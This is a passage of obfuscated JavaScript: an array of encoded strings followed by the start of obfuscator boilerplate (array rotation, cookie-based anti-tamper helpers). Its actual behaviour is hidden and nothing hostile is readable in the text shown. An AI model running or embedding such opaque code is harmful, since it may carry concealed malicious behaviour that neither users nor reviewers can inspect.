54\x44\x72\x77\x3d\x3d','\x77\x36\x7a\x43\x72\x38\x4b\x65','\x77\x36\x70\x63\x77\x36\x74\x50\x58\x67\x6b\x3d','\x4c\x73\x4f\x38\x77\x72\x30\x3d','\x77\x70\x42\x4f\x77\x34\x30\x3d','\x77\x35\x39\x73\x77\x35\x41\x3d','\x77\x70\x58\x44\x69\x38\x4b\x30','\x77\x36\x6c\x30\x77\x71\x38\x3d','\x4a\x79\x44\x44\x73\x30\x70\x4d\x77\x70\x34\x3d','\x77\x35\x6c\x67\x43\x67\x3d\x3d','\x4b\x6e\x48\x43\x70\x51\x3d\x3d','\x77\x70\x63\x67\x77\x70\x44\x44\x74\x48\x46\x74','\x77\x36\x48\x44\x74\x73\x4f\x75','\x62\x33\x78\x6a','\x77\x70\x59\x38\x77\x70\x41\x3d','\x4a\x38\x4b\x7a\x57\x67\x3d\x3d','\x77\x6f\x31\x35\x77\x6f\x55\x3d','\x46\x63\x4b\x79\x58\x63\x4b\x5a\x5a\x38\x4f\x59\x4b\x32\x7a\x43\x71\x38\x4f\x59','\x77\x37\x58\x43\x6e\x73\x4b\x46\x77\x6f\x74\x77\x41\x51\x3d\x3d','\x77\x34\x58\x44\x68\x38\x4f\x57','\x77\x72\x72\x43\x72\x38\x4b\x69\x77\x70\x4c\x43\x6e\x63\x4f\x73','\x77\x70\x4e\x39\x4d\x51\x3d\x3d','\x77\x37\x50\x43\x69\x4d\x4b\x65','\x63\x4d\x4f\x67\x77\x35\x73\x3d','\x77\x70\x4a\x55\x77\x34\x34\x3d','\x57\x4d\x4f\x53\x65\x51\x3d\x3d','\x77\x6f\x55\x70\x77\x72\x6f\x3d','\x62\x54\x76\x43\x6a\x55\x49\x37\x58\x38\x4f\x6c\x53\x43\x72\x43\x72\x77\x3d\x3d','\x4f\x77\x45\x6d','\x77\x34\x2f\x43\x75\x41\x45\x3d','\x53\x38\x4f\x6b\x58\x78\x34\x35\x77\x71\x30\x3d','\x55\x47\x52\x63','\x54\x38\x4b\x30\x45\x67\x3d\x3d','\x77\x71\x5a\x53\x4b\x73\x4b\x53\x4c\x73\x4b\x6d','\x48\x6b\x37\x43\x74\x41\x3d\x3d','\x77\x35\x42\x73\x77\x35\x6b\x3d','\x4b\x6c\x6a\x43\x67\x41\x3d\x3d','\x77\x36\x72\x44\x6b\x30\x4e\x48\x77\x35\x6f\x2f\x46\x55\x52\x5a\x77\x36\x72\x43\x6c\x67\x3d\x3d','\x77\x36\x35\x46\x77\x37\x62\x44\x75\x56\x45\x3d','\x54\x6c\x6e\x43\x75\x41\x3d\x3d','\x47\x51\x73\x6f','\x77\x35\x76\x44\x6c\x4d\x4f\x36\x77\x36\x63\x6c\x4a\x51\x3d\x3d','\x65\x43\x7a\x44\x76\x46\x42\x57\x56\x67\x3d\x3d','\x77\x36\x4d\x41\x77\x36\x38\x75\x64\x38\x4b\x57\x77\x70\x4d\x3d','\x77\x71\x72\x43\x73\x73\x4b\x68\x77\x70\x50\x43\x71\x4d\x4f\x71','\x77\x35\x58\x43\x6f\x68\x38\x3d','\x77\x36\x4e\x39\x43\x31\x2f\x43\x6c\x42\x54\x43\x68\x41\x3d\x3d','\x4b\x43\x33\x44\x76\x46\x39\x35\x77\x6f\x49\x3d','\x77\x37\x56\x2f\x77\x71\x54\x44\x6d\x67\x3d\x3d','\x4f\x47\x2f\x44\x73\x4d\x4f\x65\x77\x70\x62\x43\x6c\x67\x3d\x3d','\x66\x58\x31\x30\x4c\x73\x4f\x50','\x51\x78\x41\x4a\x77\x71\x46\x57\x65\x67\x3d\x3d','\x55\x77\x38\x4b\x77\x71\x4e\x4c','\x77\x35\x67\x4c\x77\x36\x77\x4f\x64\x38\x4b\x70','\x77\x6f\x66\x43\x6d\x38\x4b\x77\x77\x35\x2f\x43\x74\x63\x4f\x32\x77\x72\x4c\x43\x76\x4d\x4f\x72\x77\x71\x4a\x48\x55\x4d\x4f\x44\x57\x67\x3d\x3d','\x77\x6f\x76\x43\x76\x32\x76\x44\x71\x73\x4f\x2f\x77\x72\x52\x51\x4a\x31\x44\x44\x6f\x69\x38\x34\x77\x36\x76\x43\x73\x38\x4f\x6e\x77\x37\x6e\x43\x6f\x6a\x66\x44\x6d\x73\x4f\x76\x51\x52\x37\x43\x6f\x42\x68\x54\x47\x73\x4f\x6a\x45\x6d\x54\x43\x75\x73\x4f\x48\x41\x57\x70\x41\x77\x70\x66\x43\x69\x54\x74\x79\x4e\x4d\x4b\x4c','\x77\x37\x38\x46\x77\x70\x6e\x43\x75\x73\x4b\x77','\x66\x4d\x4b\x65\x77\x6f\x76\x43\x6e\x63\x4b\x58\x77\x35\x30\x3d','\x77\x36\x31\x68\x77\x34\x67\x3d','\x5a\x7a\x7a\x44\x73\x45\x52\x57\x54\x41\x3d\x3d','\x77\x72\x55\x4d\x77\x72\x34\x3d','\x77\x6f\x76\x44\x70\x73\x4f\x77\x77\x70\x4c\x43\x6f\x56\x6e\x44\x67\x4d\x4f\x42\x77\x70\x48\x43\x70\x41\x3d\x3d','\x77\x36\x4a\x79\x77\x72\x62\x44\x6e\x4d\x4b\x4e\x4b\x38\x4f\x43\x47\x38\x4f\x55\x77\x34\x4d\x3d','\x77\x37\x42\x62\x77\x37\x51\x3d','\x4f\x73\x4f\x52\x77\x36\x54\x43\x6d\x63\x4f\x63\x77\x71\x49\x3d','\x42\x69\x4d\x7a\x77\x6f\x6a\x44\x76\x48\x6b\x43\x65\x67\x3d\x3d','\x77\x6f\x6b\x38\x77\x37\x63\x3d','\x64\x51\x6f\x65','\x46\x38\x4f\x47\x77\x37\x6a\x43\x6e\x38\x4f\x52','\x59\x6a\x62\x43\x67\x6c\x63\x4d\x57\x41\x3d\x3d','\x77\x71\x55\x4d\x77\x72\x77\x3d','\x4b\x38\x4f\x53\x77\x34\x38\x62\x45\x67\x63\x5a\x77\x37\x73\x3d','\x46\x38\x4f\x65\x77\x37\x4d\x3d','\x51\x63\x4b\x71\x77\x72\x67\x3d','\x50\x47\x62\x43\x76\x51\x3d\x3d','\x77\x72\x46\x56\x77\x6f\x45\x3d','\x48\x44\x38\x44','\x41\x52\x48\x44\x75\x41\x3d\x3d','\x41\x73\x4f\x6d\x77\x70\x34\x3d','\x45\x45\x44\x44\x6f\x41\x50\x43\x73\x38\x4f\x35','\x77\x37\x70\x42\x77\x36\x68\x4f\x61\x77\x38\x3d','\x77\x71\x31\x2b\x77\x72\x37\x44\x69\x63\x4b\x72\x4e\x38\x4f\x53\x51\x77\x3d\x3d','\x42\x4d\x4f\x2f\x41\x77\x3d\x3d','\x62\x4d\x4b\x66\x42\x41\x3d\x3d','\x77\x35\x6c\x71\x4a\x41\x3d\x3d','\x77\x37\x7a\x44\x68\x4d\x4f\x6a\x47\x73\x4f\x4e\x77\x37\x4e\x74\x48\x73\x4f\x6b\x46\x4d\x4f\x56\x77\x71\x72\x44\x76\x63\x4b\x41\x50\x6d\x6c\x5a\x62\x48\x77\x59\x77\x71\x37\x44\x6a\x52\x59\x39\x64\x30\x6c\x32\x52\x51\x4c\x43\x75\x38\x4b\x56\x66\x6d\x4a\x59\x77\x71\x4c\x44\x68\x78\x44\x43\x75\x63\x4f\x2b\x49\x51\x3d\x3d','\x77\x71\x6e\x44\x6d\x67\x56\x54','\x77\x37\x42\x67\x77\x35\x77\x3d','\x48\x38\x4b\x37\x46\x56\x55\x64\x77\x72\x66\x44\x68\x6d\x41\x79\x4d\x48\x45\x7a\x49\x48\x6e\x44\x6b\x73\x4f\x57\x47\x67\x74\x61\x77\x36\x50\x44\x76\x63\x4b\x57\x77\x36\x50\x43\x70\x30\x50\x43\x6f\x79\x68\x4f\x4d\x63\x4f\x72\x77\x6f\x30\x54\x41\x58\x68\x54\x77\x70\x76\x43\x6c\x73\x4b\x30\x77\x71\x74\x53','\x45\x54\x33\x44\x71\x67\x3d\x3d','\x59\x54\x62\x44\x74\x30\x30\x3d','\x77\x70\x66\x44\x6f\x52\x73\x3d','\x77\x72\x58\x43\x6f\x73\x4b\x74\x77\x6f\x66\x43\x71\x4d\x4f\x77','\x77\x34\x73\x6a\x77\x72\x38\x3d','\x77\x70\x5a\x44\x41\x41\x3d\x3d','\x58\x63\x4b\x64\x77\x70\x45\x3d','\x77\x36\x59\x4c\x77\x36\x55\x73\x65\x38\x4b\x78','\x53\x38\x4f\x6b\x58\x78\x34\x37\x77\x72\x62\x44\x6c\x6d\x30\x6c\x45\x51\x3d\x3d','\x62\x6e\x68\x6b','\x50\x79\x2f\x44\x6d\x55\x78\x4b\x54\x4d\x4b\x79\x55\x56\x76\x43\x70\x38\x4b\x64','\x4a\x63\x4f\x45\x77\x36\x62\x43\x6c\x38\x4f\x63','\x77\x72\x66\x43\x6b\x51\x55\x41','\x77\x36\x72\x44\x6f\x4d\x4b\x4e\x77\x37\x63\x74\x4c\x4d\x4b\x70','\x59\x33\x72\x43\x70\x41\x3d\x3d','\x77\x72\x37\x44\x69\x67\x4a\x76\x77\x6f\x63\x75\x51\x67\x3d\x3d','\x77\x71\x33\x44\x6e\x4d\x4f\x63','\x77\x70\x63\x58\x66\x77\x3d\x3d','\x77\x36\x64\x70\x77\x36\x72\x43\x73\x63\x4f\x79\x52\x7a\x72\x44\x69\x4d\x4b\x42\x66\x67\x3d\x3d','\x77\x36\x6c\x61\x77\x35\x33\x44\x6e\x58\x48\x44\x69\x4d\x4b\x5a\x59\x63\x4f\x4b\x48\x7a\x73\x3d','\x54\x33\x70\x6b\x50\x4d\x4f\x43\x77\x72\x67\x3d','\x77\x6f\x4c\x44\x67\x6e\x66\x44\x6c\x6b\x78\x48','\x53\x38\x4f\x6a\x55\x51\x63\x52\x77\x72\x77\x3d','\x58\x31\x35\x4e','\x77\x37\x68\x5a\x48\x41\x3d\x3d','\x47\x6d\x6e\x43\x67\x77\x3d\x3d','\x45\x63\x4b\x45\x53\x33\x41\x4f\x57\x4d\x4b\x66\x77\x70\x6b\x3d','\x51\x38\x4b\x36\x77\x72\x74\x58\x55\x56\x31\x45\x77\x71\x48\x43\x6b\x46\x44\x43\x71\x38\x4b\x53\x5a\x56\x52\x4e\x77\x35\x49\x6c\x49\x73\x4b\x6a\x77\x37\x2f\x43\x6d\x4d\x4b\x69\x63\x30\x77\x69\x77\x72\x48\x43\x74\x6e\x4e\x55\x66\x44\x56\x78\x4a\x38\x4f\x72\x4a\x46\x6b\x61\x4d\x4d\x4f\x4f\x77\x70\x55\x3d','\x77\x35\x68\x78\x77\x35\x73\x3d','\x77\x6f\x50\x44\x6e\x4d\x4f\x69','\x54\x42\x6f\x49\x77\x71\x31\x4c\x64\x77\x3d\x3d','\x49\x38\x4f\x34\x77\x36\x77\x3d','\x56\x38\x4f\x50\x77\x36\x6b\x3d','\x41\x38\x4f\x44\x77\x6f\x63\x62\x77\x35\x31\x6c\x63\x69\x37\x44\x70\x38\x4f\x2f\x53\x67\x3d\x3d','\x77\x71\x44\x44\x68\x38\x4b\x77\x49\x73\x4b\x77\x42\x38\x4b\x61\x77\x6f\x63\x3d','\x77\x36\x6b\x42\x77\x36\x55\x34\x65\x38\x4b\x72\x77\x6f\x44\x43\x67\x4d\x4f\x5a\x77\x70\x44\x44\x73\x67\x3d\x3d','\x77\x36\x34\x4c\x77\x36\x6b\x2b\x61\x4d\x4b\x2b\x77\x70\x44\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x44\x74\x79\x55\x3d','\x77\x71\x6a\x44\x72\x30\x59\x3d','\x66\x38\x4b\x79\x47\x77\x3d\x3d','\x77\x70\x62\x43\x70\x73\x4b\x52','\x77\x70\x33\x44\x6a\x67\x4a\x65','\x5a\x30\x37\x43\x6d\x38\x4f\x4b\x48\x44\x59\x68','\x77\x37\x37\x43\x71\x54\x55\x3d','\x48\x73\x4f\x59\x44\x6d\x31\x4c\x54\x4d\x4b\x56\x77\x34\x72\x43\x68\x4d\x4b\x6d\x77\x37\x55\x4b\x57\x67\x31\x4e\x77\x71\x66\x44\x73\x6b\x33\x43\x67\x51\x3d\x3d','\x63\x63\x4f\x6d\x77\x37\x58\x43\x69\x63\x4b\x32','\x77\x6f\x38\x47\x77\x37\x38\x3d','\x62\x45\x37\x43\x67\x63\x4f\x35\x41\x54\x4d\x3d','\x77\x71\x48\x44\x6d\x73\x4b\x37\x4a\x4d\x4b\x6a\x45\x77\x3d\x3d','\x77\x35\x70\x63\x77\x37\x30\x3d','\x77\x71\x33\x44\x6c\x43\x4d\x3d','\x77\x71\x7a\x43\x71\x63\x4b\x6e\x77\x6f\x58\x43\x75\x73\x4f\x78\x77\x72\x2f\x43\x75\x4d\x4f\x2f','\x77\x6f\x54\x44\x71\x38\x4f\x2f\x77\x6f\x66\x43\x6c\x6c\x34\x3d','\x4d\x6b\x44\x44\x75\x41\x3d\x3d','\x51\x63\x4b\x55\x77\x71\x51\x3d','\x53\x63\x4f\x35\x77\x36\x49\x62\x41\x77\x3d\x3d','\x77\x70\x2f\x43\x6c\x52\x38\x43\x77\x70\x5a\x46','\x77\x35\x7a\x43\x70\x73\x4b\x77','\x4c\x63\x4f\x70\x77\x6f\x51\x3d','\x77\x36\x54\x44\x69\x52\x64\x58\x77\x70\x30\x6d','\x77\x70\x67\x74\x77\x70\x2f\x44\x6f\x55\x52\x78','\x57\x63\x4b\x48\x77\x71\x6f\x3d','\x77\x34\x63\x72\x77\x36\x59\x3d','\x77\x37\x68\x63\x4b\x73\x4b\x4d\x48\x4d\x4b\x33','\x77\x71\x2f\x44\x6a\x68\x70\x4f\x77\x6f\x73\x3d','\x77\x71\x37\x44\x76\x52\x38\x3d','\x5a\x4d\x4b\x41\x77\x70\x6f\x3d','\x77\x6f\x62\x43\x6e\x68\x55\x41\x77\x6f\x52\x45\x42\x4d\x4b\x47\x77\x37\x30\x3d','\x50\x32\x66\x43\x67\x73\x4f\x54\x64\x4d\x4f\x4d','\x42\x57\x37\x43\x72\x77\x3d\x3d','\x77\x37\x37\x43\x68\x6a\x55\x3d','\x77\x72\x63\x62\x77\x36\x55\x76\x61\x73\x4b\x2f\x77\x70\x7a\x43\x6a\x63\x4f\x49\x77\x70\x73\x3d','\x51\x52\x66\x44\x72\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x6e\x76\x44\x67\x6b\x78\x64','\x53\x73\x4b\x63\x4e\x77\x3d\x3d','\x77\x71\x76\x43\x6d\x4d\x4b\x52\x77\x70\x56\x64','\x77\x37\x6c\x62\x45\x41\x3d\x3d','\x47\x55\x2f\x44\x73\x77\x3d\x3d','\x77\x37\x31\x62\x77\x35\x6c\x4a\x62\x52\x54\x43\x6d\x45\x34\x3d','\x77\x35\x72\x43\x69\x79\x6f\x3d','\x77\x36\x74\x7a\x77\x36\x30\x3d','\x77\x37\x6e\x44\x67\x63\x4b\x7a\x4f\x63\x4b\x35\x44\x38\x4b\x4c\x77\x35\x58\x44\x73\x63\x4b\x63\x77\x72\x50\x44\x75\x67\x37\x43\x75\x68\x6c\x53','\x77\x72\x50\x44\x71\x41\x51\x3d','\x77\x36\x34\x79\x77\x70\x49\x3d','\x4e\x43\x54\x44\x70\x31\x39\x6b\x77\x6f\x54\x43\x73\x38\x4f\x6a\x42\x73\x4b\x41\x62\x68\x76\x44\x74\x6c\x38\x33\x77\x6f\x6c\x61','\x77\x34\x41\x30\x77\x34\x44\x44\x75\x67\x42\x6c\x63\x56\x67\x76','\x77\x72\x42\x4e\x77\x34\x54\x44\x6c\x73\x4f\x64','\x53\x4d\x4b\x65\x4b\x58\x45\x4a\x5a\x4d\x4f\x41','\x43\x6c\x33\x44\x6e\x41\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x57\x4f\x54\x4e\x35','\x77\x72\x41\x53\x77\x72\x77\x3d','\x77\x72\x4e\x52\x77\x35\x33\x44\x6d\x4d\x4f\x41\x49\x77\x37\x44\x6e\x38\x4b\x4b\x64\x77\x56\x74\x4c\x6b\x7a\x44\x6d\x63\x4b\x7a\x41\x56\x6c\x78\x77\x70\x76\x44\x69\x51\x3d\x3d','\x77\x70\x4e\x71\x77\x71\x6b\x5a\x61\x41\x59\x3d','\x77\x70\x41\x42\x56\x77\x3d\x3d','\x77\x72\x54\x44\x6a\x73\x4b\x6e\x4d\x4d\x4b\x2b\x44\x73\x4b\x67\x77\x70\x44\x44\x72\x4d\x4b\x65\x77\x36\x2f\x44\x74\x52\x72\x43\x74\x51\x4e\x59\x61\x67\x77\x2b\x77\x34\x54\x44\x75\x46\x6a\x44\x6c\x44\x51\x6c\x77\x6f\x6b\x3d','\x47\x79\x49\x45\x77\x70\x6e\x44\x74\x6c\x38\x4b','\x56\x4d\x4b\x58\x4d\x6e\x45\x55\x59\x67\x3d\x3d','\x65\x4d\x4b\x33\x46\x77\x3d\x3d','\x65\x7a\x58\x44\x71\x30\x52\x4c\x53\x73\x4b\x67\x77\x71\x5a\x49\x64\x53\x38\x45\x4b\x4d\x4b\x2f\x50\x63\x4b\x4a\x77\x37\x48\x43\x70\x33\x77\x4f\x47\x46\x66\x43\x6e\x4d\x4f\x52\x45\x7a\x50\x43\x72\x6e\x6c\x73\x77\x34\x67\x59\x64\x54\x7a\x44\x76\x57\x6c\x57','\x77\x72\x38\x61\x77\x71\x73\x3d','\x4a\x47\x62\x44\x71\x38\x4f\x65\x77\x6f\x76\x43\x6b\x4d\x4b\x34','\x43\x73\x4b\x4f\x62\x57\x70\x54\x64\x73\x4b\x48\x77\x37\x2f\x43\x75\x41\x3d\x3d','\x63\x31\x76\x43\x67\x38\x4f\x33\x41\x51\x3d\x3d','\x77\x72\x37\x43\x6f\x4d\x4b\x4c','\x77\x70\x5a\x68\x77\x71\x4d\x62\x5a\x43\x48\x43\x6b\x67\x3d\x3d','\x4a\x73\x4f\x42\x77\x37\x6e\x43\x6c\x67\x3d\x3d','\x58\x73\x4b\x69\x77\x70\x78\x32\x44\x73\x4f\x77\x51\x67\x3d\x3d','\x77\x37\x2f\x44\x72\x4d\x4b\x56\x77\x34\x59\x71\x49\x4d\x4b\x68\x77\x72\x63\x3d','\x77\x72\x6f\x53\x77\x70\x6f\x3d','\x77\x36\x31\x5a\x77\x36\x2f\x44\x74\x30\x7a\x44\x74\x63\x4b\x65','\x77\x72\x5a\x54\x77\x34\x7a\x44\x6d\x73\x4f\x50\x4a\x44\x2f\x44\x6e\x38\x4b\x57','\x44\x4d\x4f\x4a\x77\x6f\x63\x50\x77\x35\x31\x2f','\x77\x6f\x48\x44\x6d\x32\x44\x44\x67\x6c\x46\x62\x59\x52\x4a\x58\x42\x6d\x44\x44\x73\x33\x74\x71\x77\x36\x54\x44\x6b\x55\x56\x76\x47\x45\x58\x44\x76\x4d\x4f\x31\x77\x37\x7a\x44\x70\x38\x4b\x4a\x77\x70\x76\x43\x6b\x38\x4f\x31\x4f\x73\x4f\x49\x77\x36\x41\x73\x77\x70\x64\x43','\x77\x72\x66\x43\x71\x4d\x4f\x6a\x77\x6f\x58\x43\x70\x4d\x4f\x73\x77\x72\x54\x43\x73\x38\x4f\x76\x77\x70\x52\x62\x57\x77\x3d\x3d','\x77\x37\x50\x43\x6e\x4d\x4b\x54','\x77\x37\x6a\x43\x75\x41\x73\x6f\x57\x41\x4e\x46\x44\x4d\x4f\x49\x77\x34\x55\x67\x62\x6a\x7a\x44\x6f\x68\x5a\x2f\x77\x35\x49\x32\x43\x63\x4f\x67\x5a\x51\x3d\x3d','\x77\x6f\x34\x4f\x64\x51\x3d\x3d','\x77\x37\x70\x45\x77\x36\x5a\x55\x61\x77\x3d\x3d','\x77\x37\x6b\x65\x77\x36\x63\x69\x65\x77\x3d\x3d','\x42\x4d\x4f\x69\x77\x36\x41\x3d','\x77\x72\x55\x38\x66\x51\x3d\x3d','\x77\x37\x4c\x43\x74\x41\x6b\x71\x51\x67\x6f\x3d','\x51\x73\x4b\x72\x77\x6f\x64\x32\x45\x38\x4f\x32','\x58\x4d\x4b\x31\x50\x77\x3d\x3d','\x4a\x67\x2f\x44\x74\x51\x3d\x3d','\x63\x73\x4f\x36\x77\x36\x7a\x43\x68\x38\x4b\x72\x44\x46\x6f\x39\x77\x35\x6a\x44\x70\x63\x4b\x50','\x77\x37\x72\x43\x6b\x38\x4b\x4b\x77\x70\x35\x46\x48\x51\x3d\x3d','\x77\x72\x5a\x7a\x4c\x51\x3d\x3d','\x65\x4d\x4b\x76\x77\x70\x6f\x3d','\x77\x36\x62\x43\x6d\x73\x4b\x52\x77\x70\x35\x59\x47\x38\x4b\x52\x77\x36\x7a\x44\x6e\x6c\x52\x6a','\x77\x71\x56\x49\x77\x34\x62\x44\x6e\x4d\x4f\x64\x4a\x44\x37\x44\x6c\x41\x3d\x3d','\x77\x35\x6a\x43\x72\x4d\x4b\x50','\x77\x6f\x7a\x44\x71\x38\x4f\x6e\x77\x6f\x6e\x43\x67\x56\x50\x44\x73\x4d\x4f\x64\x77\x71\x44\x43\x74\x51\x3d\x3d','\x77\x6f\x62\x43\x67\x78\x51\x58\x77\x71\x4e\x4b\x44\x38\x4b\x4e\x77\x36\x30\x3d','\x77\x71\x33\x44\x69\x67\x56\x50','\x77\x6f\x50\x44\x6b\x79\x74\x57\x77\x36\x6a\x43\x71\x67\x3d\x3d','\x53\x73\x4b\x77\x4b\x73\x4f\x35','\x77\x36\x78\x31\x77\x72\x58\x44\x68\x38\x4b\x69\x49\x51\x3d\x3d','\x61\x38\x4b\x4f\x77\x70\x72\x43\x68\x63\x4b\x58\x77\x34\x44\x44\x68\x67\x3d\x3d','\x45\x58\x54\x43\x69\x67\x3d\x3d','\x41\x38\x4f\x4a\x77\x36\x4d\x3d','\x77\x36\x56\x63\x45\x41\x3d\x3d','\x4e\x73\x4f\x37\x77\x37\x59\x3d','\x58\x4d\x4b\x59\x77\x6f\x51\x3d','\x63\x69\x55\x70\x4e\x43\x63\x47\x77\x35\x62\x44\x68\x6b\x56\x36\x41\x43\x6f\x62\x77\x35\x4c\x44\x6a\x38\x4f\x2f','\x77\x34\x6e\x43\x71\x63\x4b\x72\x4b\x6a\x56\x34\x50\x63\x4b\x4e','\x59\x38\x4f\x56\x64\x67\x3d\x3d','\x77\x34\x64\x67\x77\x36\x73\x3d','\x77\x36\x33\x43\x70\x41\x55\x2b\x51\x68\x41\x3d','\x5a\x44\x7a\x43\x68\x56\x34\x3d','\x4f\x57\x54\x44\x68\x77\x6b\x37\x58\x4d\x4f\x46\x57\x78\x33\x44\x72\x4d\x4b\x5a\x77\x34\x6a\x44\x71\x38\x4f\x77\x77\x6f\x39\x34\x44\x73\x4b\x76\x77\x34\x78\x61\x41\x4d\x4b\x6a\x77\x70\x6e\x43\x67\x63\x4f\x4a\x65\x38\x4b\x73\x77\x6f\x7a\x44\x6c\x4d\x4b\x30\x77\x34\x46\x58\x41\x78\x54\x43\x70\x4d\x4b\x6f\x77\x34\x6c\x72\x77\x6f\x33\x44\x69\x77\x3d\x3d','\x77\x71\x41\x4c\x56\x77\x3d\x3d','\x41\x54\x6b\x43\x77\x6f\x2f\x44\x75\x6d\x49\x3d','\x4e\x51\x2f\x44\x68\x77\x3d\x3d','\x77\x72\x49\x6f\x77\x37\x6e\x43\x6f\x4d\x4f\x6c\x54\x7a\x7a\x44\x67\x73\x4b\x41','\x77\x72\x7a\x44\x6c\x78\x39\x49\x77\x70\x6f\x77','\x45\x6b\x54\x44\x75\x41\x33\x43\x6f\x4d\x4f\x77\x41\x53\x37\x43\x6c\x30\x7a\x44\x69\x52\x72\x44\x6f\x63\x4f\x4b\x5a\x68\x77\x3d','\x77\x37\x39\x56\x77\x36\x5a\x49\x65\x67\x3d\x3d','\x77\x70\x55\x69\x55\x4d\x4f\x43\x41\x73\x4f\x51','\x77\x71\x74\x62\x50\x63\x4b\x4a\x43\x4d\x4b\x7a\x51\x4d\x4f\x43\x53\x31\x76\x44\x76\x63\x4b\x2b\x77\x36\x62\x43\x76\x38\x4f\x47\x77\x36\x2f\x44\x68\x67\x3d\x3d','\x77\x72\x56\x63\x77\x34\x54\x44\x69\x73\x4f\x4d','\x4d\x6e\x4c\x43\x6e\x4d\x4f\x36\x59\x63\x4f\x4a\x77\x72\x59\x3d','\x62\x4d\x4f\x33\x77\x36\x2f\x43\x69\x63\x4b\x6c\x41\x33\x45\x33\x77\x35\x4c\x43\x76\x38\x4f\x43\x77\x71\x66\x43\x6a\x79\x54\x43\x74\x55\x76\x43\x6a\x48\x58\x44\x76\x51\x37\x44\x68\x45\x49\x71\x77\x37\x2f\x44\x73\x55\x4a\x31','\x65\x63\x4b\x4b\x77\x6f\x58\x43\x6d\x38\x4b\x47','\x77\x36\x52\x78\x77\x34\x45\x3d','\x77\x72\x54\x44\x6a\x73\x4b\x6e\x4d\x4d\x4b\x2b\x44\x73\x4b\x4d','\x77\x71\x72\x44\x67\x38\x4b\x6b\x50\x73\x4b\x77\x41\x63\x4b\x4c\x77\x70\x72\x44\x70\x73\x4f\x45\x77\x71\x4c\x44\x75\x68\x72\x43\x72\x77\x74\x59\x62\x45\x45\x3d','\x77\x6f\x58\x43\x6b\x52\x30\x51\x77\x6f\x63\x3d','\x49\x32\x37\x43\x6a\x63\x4f\x41\x5a\x73\x4f\x4c\x77\x71\x48\x44\x6c\x51\x3d\x3d','\x77\x6f\x30\x6d\x53\x4d\x4f\x50\x43\x73\x4f\x44\x77\x36\x58\x44\x67\x63\x4f\x79\x77\x70\x72\x43\x73\x63\x4f\x7a\x64\x63\x4b\x30\x77\x37\x34\x76\x61\x52\x62\x44\x6c\x51\x3d\x3d','\x77\x37\x64\x37\x77\x72\x76\x44\x6d\x38\x4b\x72','\x4a\x47\x66\x43\x6a\x73\x4f\x51\x63\x73\x4f\x4e\x77\x71\x58\x44\x6e\x57\x30\x3d','\x57\x73\x4f\x49\x57\x6d\x55\x63\x58\x38\x4f\x51\x77\x35\x73\x3d','\x54\x47\x4e\x7a\x4b\x4d\x4f\x66\x77\x71\x54\x44\x74\x41\x63\x54\x77\x71\x35\x78\x77\x70\x44\x44\x6f\x4d\x4b\x49\x47\x69\x51\x47','\x51\x38\x4f\x31\x77\x36\x33\x43\x69\x63\x4b\x30\x42\x31\x30\x58\x77\x34\x4c\x44\x75\x38\x4f\x58\x77\x71\x6a\x43\x6a\x67\x3d\x3d','\x57\x38\x4b\x74\x4d\x4d\x4f\x2b\x56\x4d\x4b\x32','\x77\x72\x4a\x66\x4b\x63\x4b\x4c\x42\x73\x4b\x6d\x59\x63\x4f\x2f\x64\x51\x3d\x3d','\x77\x70\x4c\x44\x69\x69\x42\x4a\x77\x37\x6e\x43\x72\x51\x3d\x3d','\x77\x71\x37\x44\x68\x33\x33\x44\x68\x46\x5a\x42\x55\x52\x6f\x3d','\x77\x36\x6b\x4e\x77\x70\x7a\x43\x6f\x4d\x4b\x77\x55\x51\x3d\x3d','\x4d\x47\x50\x43\x67\x4d\x4f\x59\x55\x4d\x4f\x4d\x77\x72\x4c\x44\x6c\x6d\x74\x6a\x65\x67\x3d\x3d','\x77\x36\x52\x69\x77\x72\x37\x44\x6e\x63\x4b\x36\x4e\x77\x3d\x3d','\x66\x38\x4b\x59\x42\x73\x4b\x72\x77\x34\x63\x51','\x77\x70\x62\x43\x69\x42\x67\x57\x77\x70\x5a\x65','\x77\x6f\x30\x6e\x57\x68\x63\x49\x42\x41\x3d\x3d','\x77\x6f\x33\x44\x74\x73\x4f\x34\x77\x70\x50\x43\x6c\x6b\x55\x3d','\x47\x38\x4f\x39\x77\x37\x55\x63\x42\x77\x3d\x3d','\x77\x37\x76\x43\x71\x51\x34\x2b\x51\x68\x45\x3d','\x77\x36\x56\x6a\x48\x51\x3d\x3d','\x77\x34\x64\x2f\x47\x32\x54\x44\x75\x73\x4b\x51'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return 